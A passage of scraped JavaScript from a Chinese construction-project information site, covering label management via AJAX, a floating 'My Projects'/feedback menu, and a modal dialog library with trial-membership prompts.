                    //obj1.innerHTML = "<br/><br/><input style='height: 22px;' name='labels'" + " type='text' " + " placeholder='请输入标签名称'/>" + "&nbsp;&nbsp;&nbsp;&nbsp;<a class='savelabelsbtn' href='#' onclick='saveLabels()'>保存标签</a>&nbsp;&nbsp;&nbsp;&nbsp;";
                    obj1.innerHTML = "<input onblur='saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text'  id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#53a0fc;' onclick='showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                    ul1.appendChild(obj1);
                    //}
                    $('input[name="checkitem0"]').last().attr("checked", true);
                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }

            }
        });

    }
    else {
        qikoo.dialog.alert3("请输入分类名称");
    }
}

function delLabels(id, eid) {
    url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    //获取之前已经选中的checkbox
    var chk_value = [];
    $('input[name="checkitem0"]:checked').each(function () {
        chk_value.push($(this).attr('value'));
    });
    if (id != undefined && id != "") {
        var data1 = { method: "delLabels_hw", eids: id, columnId: columnId };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data1,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");

                if (data.state == 'success') {
                    var notedata;
                    var url = '../MemberCenter/Handler/MyProjectsHandler.ashx';
                    var datan = { method: "Mylabels_hw", columnId: columnId };

                    $.ajax({
                        async: false,
                        url: encodeURI(url),
                        cache: false,
                        type: "post",
                        data: datan,
                        success: function (data) {
                            if (data.indexOf("未登录") > -1) {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            notedata = eval("(" + data + ")");
                            setdatas = notedata.item;
                            $("#setmail0").html('');
                            var ul = document.getElementById("setmail0");
                            $(notedata.item).each(function (i, item) {
                                var obj = document.createElement("li");
                                var checkstate = "";
                                for (var c = 0; c < chk_value.length; c++) {
                                    if (item.Name == chk_value[c]) {
                                        checkstate = "checked";
                                    }
                                }
                                obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "'  class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='delLabels(" + item.ID + "," + eid + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose'/></a>";
                                ul.appendChild(obj);
                            });

                            if (checkidsarry.length > 0) {
                                var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                for (var i = 0; i < inputs.length; i++) {
                                    for (var q = 0; q < checkidsarry.length; q++) {
                                        if (checkidsarry[q] === inputs[i].id) {
                                            inputs[i].checked = true;
                                        }
                                    }
                                }
                            }
                        }
                    });

                    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                    if (len > 9) {

                    }
                    else {
                        var ul1 = document.getElementById("setmail0");
                        var obj1 = document.createElement("li");
                        //obj1.innerHTML = "<input style='height: 22px;' name='labels'" + " type='text' " + " placeholder='请输入标签名称'/>" + "&nbsp;&nbsp;&nbsp;&nbsp;<a class='savelabelsbtn' href='#' onclick='saveLabels()'>保存标签</a>&nbsp;&nbsp;&nbsp;&nbsp;";
                        obj1.innerHTML = "<input onblur='saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#53a0fc;' onclick='showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                        ul1.appendChild(obj1);
                    }

                    $("body").find("*[id*='Labels']").each(function (i, ele) {
                        var nstr = $(ele).attr("id");
                        var eidt = nstr.replace("Labels", "");
                        reload(eidt);
                    });
                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }
            }
        });
    }
}

function edit(element, labelid) {
    var state = "";
    var oldhtml = element.innerHTML;//获得元素之前的内容
    var newobj = document.createElement('input');//创建一个input元素
    newobj.type = 'text';//为newobj元素添加类型
    newobj.value = oldhtml;
    element.innerHTML = '';　　 //设置元素内容为空
    element.appendChild(newobj);//添加子元素
    //var sib = element.nextSibling;
    //var eid = sib.id;
    newobj.focus();//获得焦点
    //设置newobj失去焦点的事件
    newobj.onblur = function () {
        //下面应该判断是否做了修改并使用ajax代码请求服务端将id与修改后的数据提交
        //alert(labelid);

        //alert(this.value);
        var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
        var datan = { method: "editNotes_hw", eids: labelid, name: this.value, columnId: columnId };

        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: datan,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                state = data.state;
                if (data.state == 'success') {
                    $("body").find("*[id*='Labels']").each(function (i, ele) {
                        var nstr = $(ele).attr("id");
                        var eid = nstr.replace("Labels", "");
                        reload(eid);
                    });

                }
                else if (data.state == 'warn') {
                    qikoo.dialog.alert3(data.data);
                }
                else {
                    qikoo.dialog.alert3(data.data);
                }
            }
        });

        if (state == 'success') {
            //当触发时判断newobj的值是否为空，为空则不修改，并返回oldhtml
            element.innerHTML = this.value ? this.value : oldhtml;
        }
        else {
            //修改失败返回oldhtml
            element.innerHTML = oldhtml;
        }
    }
}


function colse(obj) {
    document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "hidden";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/MenuOperation.js?v=20260131224631
body_size: 1981
content:
function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

var OldBhiWebPath = "old.bhi.com.cn";

var BhiWebPath = "www.bhi.com.cn";

//栏目及相应返回旧版链接 对象集合 大军 2023-2-25 23:03:48
//var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"}]');
var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"},{"columns":"infomation.aspx","url":"//www.bhi.com.cn/NavigationPage/infomation.aspx"}]');


lastScrollY2 = 0;
function heartBeat2() {
    var diffY2;
    if (document.documentElement && document.documentElement.scrollTop)
        diffY2 = document.documentElement.scrollTop;
    else if (document.body)
        diffY2 = document.body.scrollTop
    else { /*Netscape stuff*/ }
    percent2 = .1 * (diffY2 - lastScrollY2);
    if (percent2 > 0) percent2 = Math.ceil(percent2);
    else percent2 = Math.floor(percent2);
    document.getElementById("PC_MenuOperation").style.top = parseInt(document.getElementById("PC_MenuOperation").style.top) + percent2 + "px";
    lastScrollY2 = lastScrollY2 + percent2;
}
floatHTML = '<DIV id="PC_MenuOperation" style="right:5px;POSITION:fixed;TOP:200px;z-index:1000;">' +
    '<table class="parent_div">' +
    '<tr id="membercenter"><td><img  src="/Feedback/images/myproject.png" /><p>我的项目</p></td>' +
    '</tr>' +
    '<tr id="feedback"><td><img  src="/Feedback/images/feedback1.png" /><p>意见建议</p></td>' +
    '</tr>' +
    '</table></div>';



var url = window.location.href;
// 解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 右飘窗 大军 2023-2-25 23:59:37 begin 
var bExistUrl = ColumnsTOBackUrlList.some(array => array.columns.split(',').some((x) => url.indexOf(x) > -1));


//解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 大军 2023-2-25 23:59:45 end 




document.write(floatHTML)
window.setInterval("heartBeat2()", 1);


$(document).ready(function () {
    var url = window.location.href;

    //解决旧版返回不同地址问题 大军 2023-2-25 23:59:55 begin
    $("#ty").click(function () {
        if (bExistUrl) {
            var sBackUrl = ColumnsTOBackUrlList.find(array => array.columns.split(',').some((x) => url.indexOf(x) > -1)).url;

            //解决旧版主站返回问题
            sBackUrl = sBackUrl.replace(BhiWebPath, OldBhiWebPath);

            //旧版协议为http  而新版增加 https  会导致异常 找不到资源的问题
            if (!(sBackUrl.indexOf("http:") > -1)) {
                sBackUrl = "http:" + sBackUrl;
            }

            window.open(sBackUrl);
        }
    })
    //解决旧版返回不同地址问题 大军 2023-2-26 00:00:01 end


    //初始化 我的项目 
    if (bExistUrl) {
        $("#membercenter").css("background-color", "white");
        $("#membercenter").css("color", "");
        var img = $("#membercenter").find("td").find("img");
        $(img).attr("src", "/Feedback/images/myproject.png");


        $("#membercenter").hover(function () {
            $(this).css("background-color", "#1155c2");
            $(this).css("color", "white");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myprojectwhite.png");
        }, function () {
            $(this).css("background-color", "white");
            $(this).css("color", "");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myproject.png");
        });


        $("#membercenter").find("td").find("p").empty().append("我的项目");
    }



    $("#ty").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
    }, function () {
        $(this).css("background-color", "#777777");
        $(this).css("color", "white");
    });

    $("#feedback").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback2.png");
    }, function () {
        $(this).css("background-color", "white");
        $(this).css("color", "");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback1.png");
    });

    $("#membercenter").click(function () {
        var url = window.location.pathname;
        if (url.toLocaleLowerCase().indexOf("abroad") > -1) {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=myhw&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=myhw&column=5"); }
        }
        else {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=my&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=my&column=22"); }
        }
    });


    $("#feedback").click(function () {
        window.open("/Feedback/Feedback.aspx");
    })

});


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/popabroad_hw.js?v=20260131224631
body_size: 24720
content:
var qikoo = window.qikoo || {};
qikoo.dialog = function () {
    var e, t, n = {},
        r = function () {
            var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                r = $(n).hide().appendTo("body");
            e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                u()
            })
        },
        i = function () {
            t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
        },
        s = function () {
            var e = ($(window).width() - t.width()) / 2,
                n = ($(window).height() - t.height()) / 2;
            n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                left: e,
                top: n
            })
        },
        o = function (e) {
            return typeof e != "object" && (e = {
                html: e || ""
            }), n = $.extend({
                title: "提示",
                html: "",
                closeFn: null
            }, e), t || r(), i(), t
        },
        u = function () {
            e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
        };
    return {
        show: o,
        hide: u
    }
}(),
    qikoo.dialogunclose = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img  class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"),
                    t = r.filter(".mod-dialog-note"),
                    t.find(".dialog-close-note").click(function () {
                        u()
                    })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o
            ,
            hide: u
        }
    }()
    , qikoo.dialogtop = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg" style="z-index:9999999;"></div>', '<div class="mod-dialog-note" style="z-index:9999999;">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o, hide: u
        }
    }(), qikoo.dialog1 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog2 = function () {

        var hrefurl = window.location.href;

        var e, t, n = {},
            r = function () {

                if (IsSomeLimitUrl(arrayAddParentUrl)) {

                    var n = ['<div class="mod-dialog-bg" id="loadiframedmbg"></div>', '<div class="mod-dialog-note" style=" max-height: 600px;" id="loadiframedm">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="btnGetSavedCondition(5,0);return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }
                else {
                    var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }



                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "添加搜索条件",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.alert_again = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note again">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog_ty = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '', '', '', "", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog.confirm = function (ti, e, t, n) {
        var r = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm2 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm3 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">继续导出</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.alert = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert2 = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n,
                width: 460
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert3 = function (e, t) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: 200
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.payNotice = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "/Projects/Handler/favorite.ashx";
        var p_tem = '<p><label><input type="radio" name="clasy" value="{0}">{1}</label></p>';
        var dialogHtml = '<div class="dialog-content" style="text-align:left; margin-top:-10px"><div class="content-title" style="margin-bottom:4px;">请选择分类</div>  @content@<p>添加到新建分类 <input name="newName" type="text" /></p></div><div class="dialog-console clearfix_new" style="margin:25px auto;width:252px;"><a class="console-btn-confirm" href="" onclick="return false;">加入收藏</a></div>';
        var result = AjaxPostJson(url, {
            method: "folderlist",
            isUser: true
        });
        var error = result.error;
        if (error != undefined) {
            alert(error);
            return
        }
        var p = "";
        for (var i = 0; i < result.folder.length; i++) {
            p += String.Format(p_tem, result.folder[i][0], result.folder[i][1]);
            if (i == 0) {
                p = p.replace('name="clasy"', ' name="clasy" checked')
            }
        }
        dialogHtml = dialogHtml.replace("@content@", p);
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }, qikoo.dialog_ty.alert_ty = function (e, t, n, state, count_ty) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = '<div style="margin-bottom:10px;margin-top:10px;"><span style="color:#4678f7;font-size: 20px;font-weight: bolder;">@title@</span><p style="margin-top:10px;">@welcome@</p><p style="margin-top:10px;">体验版仅提供正式版部分数据和功能：@btn_html@</p><table id="tableTY" class=""><tr style="background: #4678f7;color:#fff"><th>栏目</th><th>体验内容</th></tr><tr><td>中企海外项目</td><td><div>1.项目数据（不含联系人及联系方式），数据时限为：半年内数据</div><div>2.专属项目搜索条件5组</div><div>3.“我的项目”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>招标中标</td><td><div>1.招标中标数据，数据时限为：半年内数据</div><div>2.专属标讯搜索条件5组</div><div>3.“我的标讯”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>BHI研究</td><td>该栏目所有数据</td></tr><tr><td>新闻资讯</td><td>该栏目所有数据</td></tr></table></div>';
        var title = ""; var welcome = ""; var count_txt_ty = ""; var btn_html = "";
        //成功，新客户、体验中客户
        if (state == "0") {
            //新客户
            if (count_ty == "2") {
                title = "欢迎体验！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>2</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，感谢您的到来。";
            }
            //最后一次登录：
            else if (count_ty == "0") {
                title = "温馨提示！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' data-optype=''>开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，若需要继续体验请点击<a href='javascript:void(0);' class='a_ty'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，有效期为<font color='red' font-weight='bold'>24</font>小时；";

            }
            else {
                //体验中客户
                title = "欢迎回来！";
                btn_html = "<a  onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。</a>";
            }
        }
        //过期后再登录：
        else if (state == "2") {
            title = "温馨提示！";
            welcome = "您的<font color='red' font-weight='bold'>3</font>次体验机会已用完，若还需要继续体验请点击<a href='javascript:void(0);' class='a_ty' style='  color: #1155c2;'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy' style='  color: #1155c2;'>我要开通会员</a>";
        }
        dialogHtml = dialogHtml.replace("@title@", title).replace("@welcome@", welcome).replace("@btn_html@", btn_html);;
        var r = qikoo.dialog_ty.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if (state == "2") {

                qikoo.dialog_ty.hide();
            }
            else {
                window.location.href = "/DynamicTopic/ProjectNList_Abroad.aspx?oid=5";
            }

        })
    },
    qikoo.alert_again.alert_jxty = function (e, t, n, txt) {//继续体验
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var mobile = $('#MobilePhone').val();
        var tip_text = "您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74";
        var tel_text = "联系电话：010-68570776/68570774";
        var dialogHtml = '<div class="div_p_text"><p>' + tip_text + '</p></div>'
        if (txt != undefined && txt != null && txt != "") {
            dialogHtml = '<div class="div_p_text"><p>' + mobile + txt + '</p></div>';

            tel_text = '';
        }
        //var dialogHtml = '<div class="div_p_text"><p>' + mobile + '欢迎您访问BHI中国拟在建项目网，您可提交资料等待我们与您联系，也致可电010 - 68570776 / 74</p></div>'

        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
